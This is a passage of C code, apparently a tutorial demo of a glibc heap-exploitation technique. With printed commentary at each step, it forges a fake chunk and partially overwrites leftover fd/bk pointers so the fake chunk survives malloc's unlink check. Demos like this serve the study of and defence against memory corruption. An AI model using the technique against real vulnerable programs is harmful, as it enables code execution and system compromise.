 77 // step4: allocate prev again to construct fake chunk
78 puts("\nStep4: Allocate prev again to construct the fake chunk");
79 puts("Since large chunk is sorted by size and a's size is smaller than prev's,");
80 puts("we can allocate 0x500 as before to take prev out");
81 void *prev2 = malloc(0x500);
82 printf("prev2: malloc(0x500) = %p\n", prev2);
83 puts("Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b");
84 assert(prev == prev2);
85
86 puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10");
87 puts("So set its size to 0x501 (0x510-0x10 | flag)");
88 ((long *)prev)[1] = 0x501;
89 puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check");
90 *(long *)(prev + 0x500) = 0x500;
91 printf("The fake chunk should be at: %p\n", prev + 0x10);
92 puts("use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk");
93 puts("Now we have fake_chunk->fd == a and fake_chunk->bk == b");
94
95 // step5: bypass unlinking
96 puts("\nStep5: Manipulate residual pointers to bypass unlinking later.");
97 puts("Take b out first by allocating 0x510");
98 void *b2 = malloc(0x510);
99 printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10);
100 printf("We can overwrite the least significant two bytes to make it our fake chunk.\n"
101 "If the lowest 2nd byte is not \\x00, we need to guess what to write now\n");
102 ((char*)b2)[0] = '\x10';
103 ((char*)b2)[1] = '\x00';  // b->fd <- fake_chunk
104 printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]);
105
106 puts("To do the same to a, we can move it to unsorted bin first"
107 "by taking it out from largebin and free it into unsortedbin");
108 void *a2 = malloc(0x4f0);
109 free(a2);
110 puts("Now free victim into unsortedbin so that a->bck points to victim");
111 free(victim);
112 printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim);
113 puts("Again, we take a out and overwrite a->bck to fake chunk");
114 void *a3 = malloc(0x4f0);
115 ((char*)a3)[8] = '\x10';
116 ((char*)a3)[9] = '\x00';
117 printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]);
118 // pass unlink_chunk in malloc.c:
119 //      mchunkptr fd = p->fd;
120 //      mchunkptr bk = p->bk;
121 //      if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
122 //          malloc_printerr ("corrupted double-linked list");
123 puts("And we have:\n"
124 "fake_chunk->fd->bk == a->bk == fake_chunk\n"
125 "fake_chunk->bk->fd == b->fd == fake_chunk\n"
126 );
127